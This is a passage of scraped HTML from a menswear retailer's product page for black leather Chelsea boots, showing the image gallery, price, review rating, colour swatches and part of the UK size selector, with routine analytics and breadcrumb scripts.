            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/intl/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    









</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="shoes"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: SHC0255BLK","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: SHC0255BLK","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'SHC0255BLK',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-XBR";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SHC0255BLK", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="e9b7dc25483d0766b4ad214491" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/intl">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "shoes-boots"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="shoes">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/intl/mens-shoes/">Shoes</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="shoes-boots">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/intl/mens-shoes/boots/">Boots</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/intl",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="3.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?sw=200&amp;sh=250", "title":"Leather Chelsea Boots - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0255BLK"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f24f929/hi-res/SHC0255BLK_PAIR.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f24f929/hi-res/SHC0255BLK_PAIR.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f24f929/hi-res/SHC0255BLK_PAIR.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f24f929/hi-res/SHC0255BLK_PAIR.jpg?sw=200&amp;sh=250", "title":"Leather Chelsea Boots - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0255BLK"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe3633409/hi-res/SHC0255BLK_BOTTOM.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe3633409/hi-res/SHC0255BLK_BOTTOM.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe3633409/hi-res/SHC0255BLK_BOTTOM.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe3633409/hi-res/SHC0255BLK_BOTTOM.jpg?sw=200&amp;sh=250", "title":"Leather Chelsea Boots - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0255BLK"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Zoom?pid=SHC0255BLK&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather Chelsea Boots - Black"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?sw=960&amp;sh=1200", "title":"Leather Chelsea Boots - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0255BLK"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f24f929/hi-res/SHC0255BLK_PAIR.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Zoom?pid=SHC0255BLK&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather Chelsea Boots - Black"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f24f929/hi-res/SHC0255BLK_PAIR.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f24f929/hi-res/SHC0255BLK_PAIR.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f24f929/hi-res/SHC0255BLK_PAIR.jpg?sw=960&amp;sh=1200", "title":"Leather Chelsea Boots - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0255BLK"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe3633409/hi-res/SHC0255BLK_BOTTOM.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Zoom?pid=SHC0255BLK&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather Chelsea Boots - Black"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe3633409/hi-res/SHC0255BLK_BOTTOM.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe3633409/hi-res/SHC0255BLK_BOTTOM.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe3633409/hi-res/SHC0255BLK_BOTTOM.jpg?sw=960&amp;sh=1200", "title":"Leather Chelsea Boots - Black", "alt":"The product image is missing!", "hires":"", "id":"SHC0255BLK"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">
















<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">


<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Leather Chelsea Boots - Black
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/intl/leather-chelsea-boots---black/SHC0255BLK.html?sourceCode=xbrdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">




















<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="true" />

<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="&pound;"/>



































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was















&pound;398


</span>
<span aria-hidden="true">















&pound;398


</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
was















&pound;398


</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">














&pound;398

</span>
</span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="true" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="GBP" />



<input type="hidden" name="productWasPrice" id="productWasPrice" value='398.0'/>
<input type="hidden" name="productNowPrice" id="productNowPrice" value='398.0'/>


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value='














&pound;398

' />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>
















<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
With a new and improved design for comfort and longevity, these casual Chelsea boots were made to go the distance.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>



</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6d2d9a3f/swatch/SHC0255BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black colour selected" data-colour="Black"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/intl/leather-chelsea-boots---chestnut-brown/SHC0255CBR.html?pf=pdp_colour_swatch" title="Chestnut Brown" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHC0255CBR"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw50e724b3/swatch/SHC0255CBR_SWATCH.jpg?sw=40&amp;sh=40" alt="Chestnut Brown" data-colour="Chestnut Brown"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/intl/suede-chelsea-boots---chocolate-brown/SHS0008CHC.html?pf=pdp_colour_swatch" title="Chocolate Brown" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHS0008CHC"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw337a9000/hi-res/SHS0008CHC_SWATCH.jpg?sw=40&amp;sh=40" alt="Chocolate Brown" data-colour="Chocolate Brown"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Black</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    







    













    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-ProductContent/C909903983" method="post" id="dwfrm_product_addtocart_d0payonggpns" class="pdpForm js-form-product-SHC0255BLK" data-form-id="form-product-SHC0255BLK" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-SHC0255BLK"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Choose size

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="1.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;shoeSize&quot;:{&quot;attributeID&quot;:&quot;shoeSize&quot;,&quot;displayName&quot;:&quot;Size (UK)&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc5f9b67d/hi-res/SHC0255BLK_SIDE.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Size (UK)"
data-var-attr-id="shoeSize" >


<div id="shoeSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=shoeSize>


<h5 class="label m-ends-z p-all-z p bold grey1 uppercase d-inline-block">
Choose size
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(UK)</span>




























</div>











<ul role="radiogroup" aria-labelledby="shoeSize" data-variation-attr-id="shoeSize"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >













<li aria-labelledby="shoeSize-1 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="7"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_7 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-7
attribute__swatch--size-7


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="7" data-element-id="shoeSize-1-SHC0255BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Variation?pid=SHC0255BLK&amp;dwvar_SHC0255BLK_shoeSize=7 ">

7

</div>
<span id="shoeSize-1" aria-hidden="true" class="d-none">

7 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-2 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="8"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_8 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-8
attribute__swatch--size-8


"
>
